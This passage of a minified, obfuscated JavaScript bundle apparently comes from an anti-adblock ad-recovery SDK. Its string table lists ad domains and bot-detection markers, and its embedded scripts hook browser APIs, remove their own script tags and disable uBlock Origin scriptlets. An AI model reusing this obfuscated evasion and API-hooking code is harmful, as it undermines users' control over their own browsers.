undefined","c3ZtbQ==","function","http","appVersion","unrulymedia.com","none|<filter-function-list>|<-ms-filter-function-list>","as_logs","CSSStyleDeclaration","<body","CSSStyleDeclaration_getPropertyValue","cdn.nidan.d2c.ne.jp","adingo.jp","adlib","recoverAds","cdn-exchange.toastoven.net","getAdUnitPath","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","cache_isbot","isInIframe","<'top'>{1,2}","_Selenium_IDE_Recorder","https://html-load.cc","ads_","classList","fansided.com","stack","head","javascript:",'[id^="dfp-ad-"]',"HTMLTemplateElement","self","<'position-try-order'>? <'position-try-fallbacks'>","grippers|none","ad-placeholder","findWsEnd","iframe","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","argument val is invalid","6833VfkdwX","none|<single-transition-property>#","result","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","jg7y.quizlet.com","HTMLStyleElement","dggn","RegExp_exec","<'margin-block'>","normal|small-caps","contents|none","consumeUntilExclamationMarkOrSemicolon","<box>#","firstCharOffset","<integer>|<length>","connection","encode","yieldlove-ad-serving.net","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","calc(","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Reflect","__webdriver_script_func","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","0|1","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flat",'[name^="google_ads_iframe"]',"none|railed","as_domain","s0.2mdn.net","dump","https://ad-delivery.net/px.gif?ch=1","aniview.com","1nlsdkf","index","matrix3d( <number>#{16} )","visible","charAt","adshield","<length>","https://ad.yieldlab.net/yp","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<visual-box>||<length [0,∞]>","minutemedia-prebid.com","indexww.com","cookieless-data.com","start|end|center|justify|distribute","shouldApplyGdpr","none|auto|<percentage>","get","bidder","script","eatIdent","<'border-width'>||<'border-style'>||<color>","setHTMLUnsafe","env( <custom-ident> , <declaration-value>? )","tan( <calc-sum> )","<complex-real-selector>#","ins","tagName","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","andbeyond.media","kayzen.io","Document_cookie","bind","ups.analytics.yahoo.com","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","phantomjs","<single-animation-play-state>#","BatteryManager","https://cmp.autobild.de","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","gzip","getAttributeKeys","replaceState",".gamezop.com","(\\s|>)","XMLHttpRequest_response","prototype","object","horizontal|vertical|inline-axis|block-axis|inherit","servenobid.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","slotRenderEnded","drop-shadow( <length>{2,3} <color>? )","notificationPermissions","<number-percentage>{1,4}&&fill?","join","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","selectorText","<predefined-rgb> [<number>|<percentage>|none]{3}","configIndex","Comma","static.criteo.net","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ClassSelector","fill|contain|cover|none|scale-down","Document_createElement","__webdriver_evaluate","apcnf","i|s","from-image|<angle>|[<angle>? flip]","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","body","perspective( [<length [0,∞]>|none] )","<url>+","PseudoElementSelector","Name is expected","HTMLAnchorElement_attributionSrc","XMLHttpRequest_responseType","kind","HTMLAnchorElement_hostname","fs-","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'"inventories"',"geoedge.be","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","History_replaceState","<number>|<dimension>|<ident>|<ratio>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'border-top-style'>","releaseCursor","adcontainer","findDeclarationValueFragments","callback"," node type","nextNonWsCode","Element_className","https://pbs.nextmillmedia.com/openrtb2/auction","bounceexchange.com","_mappings","SYN_URG","getContext","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp",".setTargetingForGPTAsync","HTMLIFrameElement_name","getBoundingClientRect","[<length>|<percentage>|auto]{1,4}","CanvasCaptureMediaStream","https://fb.content-loader.com","path( [<fill-rule> ,]? <string> )","webGL","counter( <counter-name> , <counter-style>? )","<relative-real-selector>#","No element indexed by ","uBlock Origin","script:","documentElement","HTMLMetaElement_httpEquiv","none|<custom-ident>+","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isMainFrame","idFilter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Block","is_admiral_adwall_rendered","getTime","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<'row-gap'> <'column-gap'>?","v7.5.117","scale3d( [<number>|<percentage>]#{3} )","priority","none|chained","_parent","isArray","/asn","https://cmp.petbook.de","active","toLog",": [left|right|first|blank]","<'border-top-color'>{1,2}","sascdn.com","none|proximity|mandatory","/gampad/ads","cmVzZXJ2ZWQxT3V0cHV0","none|<angle>|[x|y|z|<number>{3}]&&<angle>","Dimension","Terminate - non-auto-recovery","2mdn.net","title","sort","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","last_processed_rules_count","setImmediate","content|<'width'>","eat","player","tcloaded","cachedResultIsInAdIframe","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","xlink:href","combo","[object Intl]","crwdcntrl.net","uBO:","OutOfPageFormat","lvb","Terminate - IVT blocked","toString","<counter-style-name>","display none excluding pro"," or hex digit","break-walk","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","normal|sub|super","!term","[left|right]||[top|bottom]","<angle>","max-age","/bannertext","configurable","':' <ident-token>|':' <function-token> <any-value> ')'","get ","<url>|none","innovid.com","<'max-block-size'>","scale( [<number>|<percentage>]#{1,2} )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","static-cdn.spot.im","driver","enabled","block|inline|run-in","clamp( <calc-sum>#{3} )","<'align-items'> <'justify-items'>?","Expect `","caption|icon|menu|message-box|small-caption|status-bar","as-extra","element display none important","'))","translate( <length-percentage> , <length-percentage>? )","getEntriesByType","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","StyleSheet","<time>|none|x-weak|weak|medium|strong|x-strong","<transition-behavior-value>#","HTMLElement_style","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","INTERSTITIAL","writeln","functionBind","key","pub.doubleverify.com","none|blink","slice","createItem","step-start|step-end|steps( <integer> [, <step-position>]? )","anonymised.io","DocumentFragment_getElementById","contain|none|auto","\n--","$cdc_asdjflasutopfhvcZLmcf","none|<image>","randomUUID","Node_baseURI","port1","document.documentElement.getAttributeNames is not a function","_isTcfNeeded","normal|<length-percentage>","closest-side|closest-corner|farthest-side|farthest-corner|sides","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|balance","gdprApplies","data-sdk","memoryLimitThreshold","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|all|<dashed-ident>#","dmtkcw==","as-revalidator","invert( <number-percentage> )","checkAtruleName","recognizer","<single-animation-timeline>#","Group","aweber.com","Node","alert","_skipValidation","useractioncomplete","onerror","prev_scp",'<div class="CAN_content">'," used broken syntax definition ","<calc-value> ['*' <calc-value>|'/' <number>]*",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"SECSSOBrowserChrome","/runner.html","https://aax.amazon-adsystem.com/e/dtb/bid","startsWith","sunderlandecho.com","anonymous","<outline-radius>","innerHTML","fromArray","slot_element_id","DocumentFragment","bricks-co.com","scanNumber","eWJmcQ==","cancelAnimationFrame","about:","que","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Expected more digits in base 64 VLQ value.","CDC-token","preload","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==",'"><\/script>',"at-keyword-token","computed","<'margin-left'>{1,2}","auto|<color>","intersectionRatio","none|<offset-path>||<coord-box>","min","option encode is invalid","use","<'min-block-size'>","scanWord","svh","HTMLCanvasElement.getContext is not a function","bliink.io","parseAtrulePrelude","<'align-self'>|anchor-center","connatix.com","CSSPrimitiveValue","idSubstring","comma-token","nthChildOf","advertisement-holder","translateZ( <length> )","apply","paint( <ident> , <declaration-value>? )","Unknown feature ","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","adfarm1.adition.com","contentsfeed.com","clientWidth","psts","syntaxStack","toLowerCase","cmp_blocking_check","fminer","HTMLAnchorElement_href","Terminate - as_test is not present (checked URL param and LocalStorage)","marker-start","Forward report url to engineers","Scope","toSetString","lax","<supports-condition>","undertone.com","-moz-calc(","getWindowId","<'margin-left'>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<image>|none","parseValue","prepend","pn.ybp.yahoo.com","solid|double|dotted|dashed|wavy","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Combinator","Failed to get encoded-id version: encoded-id is empty","url","marker-end","AddMatchOnce"," is not a constructor or null","isVisibleElement","windowSize","adapi.inlcorp.com","offset","FeatureFunction","[native code]","toISOString","method","forEachToken","enjgioijew","auto|smooth","isActive","list","adroll.com",'<\/script><script src="',"pw-","videostep.com","cmpStatus","nullable","<symbol>+","JlhEX1FPaE1ybHRwUjFjNHpHClk=","https://ib.adnxs.com/ut/v3/prebid","a3luYg==","adkernel.com","adm","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Unknown at-rule","[<length>|<percentage>]{1,4}","scorecardresearch.com","N/A","Neither `enter` nor `leave` walker handler is set or both aren't a function","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cachedAt","https://cdn.privacy-mgmt.com","ignoreInvalidMapping","defaultView","<mf-plain>|<mf-boolean>|<mf-range>","HTMLAnchorElement","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","onmessage","recovery","orbidder.otto.de","iu_parts","Element_setAttributeNS","[<geometry-box>|no-clip]#","removeAttribute","{-token","<feature-value-block>+","<pseudo-element-selector> <pseudo-class-selector>*","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","Blocked slot define: [","arrayBuffer","Array","auto|<integer>",'meta[name="as-tester-handler-added"]',"adChoice","<url> <decibel>?|none","[object Date]","prependList","/f.min.js"," |  ","eachMapping","<position>#","auto|start|end|center|baseline|stretch","height","Function","DisallowEmpty","enter","initMain","khz","nextSibling","Element","requestAnimationFrame","auto|<color>{2}","hostname","[<compound-selector>? <pseudo-compound-selector>*]!","ag.dns-finder.com","removeChild","headers","[<bg-layer> ,]* <final-bg-layer>","publisher","Object","HTMLAnchorElement_host","transferSize","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","and","cust_params","getSetCookie","selectorList","getFirstListNode","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ=="," used missed syntax definition ","<media-query>#","adjacket","matchStack","Ratio","loader","parseRulePrelude","28PGXMiq","open","auto|all|none","<attachment>#","<'border-bottom-right-radius'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]",".source","next","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","publisher1st.com","<length-percentage>","w = window.parent.parent;","errorTrace signal unexpected behaviour","MediaQuery","responseType","HTMLTableCaptionElement","lep.co.uk","initLogUploadHandler","circle( [<shape-radius>]? [at <position>]? )","svw","<single-transition>#","focus","<length>{1,4}","https://","fastclick.net","none|auto","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[contextual|no-contextual]","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","throw",'" is not in the set.',"simpli.fi","Terminate - non-adblock","HTMLAnchorElement_target","ay.delivery","nearest|up|down|to-zero","_ignoreInvalidMapping","lookupOffset","adsrvr.org","[<url> [format( <string># )]?|local( <family-name> )]#","/adsid/integrator.js","adWrapper","}-token","call","code","auto|always|avoid|left|right|recto|verso","Window_open","prod","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","nextCharCode","( <style-condition> )|( <style-feature> )|<general-enclosed>","sqrt( <calc-sum> )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","always|auto|avoid","adsinteractive.com","techbook.de","cssText","doctype","bydata.com","clean","normal|strong|moderate|none|reduced","auto|none|scrollbar|-ms-autohiding-scrollbar","tagNameFilter","cmd","setAttribute","func","matcher","resize"," iterations","insurads.com","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","ad.smaato.net","Unknown type: ","as_console","parentElement","Text","<position>","thebrighttag.com","fromCodePoint","config","text/html",".start","normal|[light|dark|<custom-ident>]+&&only?","reject","conative.network","auto|wrap|nowrap","sdk_version","HTMLFormElement_target","normal|text|emoji|unicode","../","createDescriptor","cursor","pbxai.com","circle|ellipse","return this","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","smilewanted.com","viously.com","timeout","EventTarget_removeEventListener","defineSlot","content_ad","url(","styleSheets","richaudience.com","adSlot","auto|never|always","srcset","( <media-condition> )|<media-feature>|<general-enclosed>","as-event-handler-added","botd timeout","` should contain a prelude","charCodeAt","cmVzZXJ2ZWQyT3V0cHV0","domAutomationController","visible|hidden|clip|scroll|auto","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","boundingClientRect","doubleclick.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Terminate - bot detected","idSubstrings","relative","succeedscene.com","isAdBlockerDetected","leftComparison","getStorageUpdates","auto||<ratio>","script-src-elem","[AdShield API] Executing ","<font-stretch-absolute>","fromEntries"];return(a2u=function(){return t})()}function a2l(t,e){const n=a2u();return(a2l=function(t,e){return n[t-=152]})(t,e)}(function(t,e){const n=a2l,r=a2u();for(;;)try{if(166024==-parseInt(n(2857))/1*(parseInt(n(3330))/2)+-parseInt(n(3688))/3+parseInt(n(2695))/4+-parseInt(n(498))/5+-parseInt(n(1600))/6*(parseInt(n(2055))/7)+parseInt(n(1814))/8+parseInt(n(2220))/9*(parseInt(n(2426))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const AX=a2l;var u={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(2693);try{var s;o=null!==(s=document[r(3564)][r(894)](r(3126)))&&void 0!==s?s:r(654);const t=document[r(3564)][r(894)](r(1929))||document[r(3564)][r(894)](r(2415));t&&(i=new URL(t,window[r(1448)][r(1144)])[r(2103)])}catch(t){}const a={version:r(3022),sdkVersion:o,endpoint:i,env:r(3377),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2939)][r(1553)],insertBefore:Node[r(2939)][r(3836)]};function i(t,e){const n=r;e[n(3302)]?o[n(3836)][n(3373)](e[n(3404)],t,e[n(3302)]):o[n(1553)][n(3373)](e[n(202)],t)}function s(t){const e=r;o[e(1553)][e(3373)](document[e(2845)],t)}function a(t){const e=r,n=document[e(1724)](t[e(2920)]);for(const r of t[e(1181)]())n[e(3394)](r,t[e(894)](r));return n[e(502)]=t[e(502)],n}function c(){const t=r;try{if(null!=window[t(3789)][t(2089)]&&t(314)===window[t(3789)][t(2089)][t(314)][t(1516)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1474)](e(1186));const r=n[e(3846)][0][e(2950)];n[e(3846)][0][e(2950)]=t;const o=n[e(3846)][0][e(2950)];return o===r||o[e(3203)]()===t[e(3203)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(817),p=r(2495);let g=0;function w(){const t=r;return![t(215),t(3859)][t(3878)]((e=>location[t(3306)][t(3653)](e)))&&!window[t(2315)]}function b(){const t=r;return i.A[t(2910)](p)||g[t(3062)]()}async function y(t){const e=r;return e(2498)===i.A[e(2910)](e(2694),!1)||!(!(window[e(1448)][e(719)]+window[e(1448)][e(1931)])[e(1187)](e(3403))&&e(2498)!==i.A[e(2910)](e(3403),!1))||(void 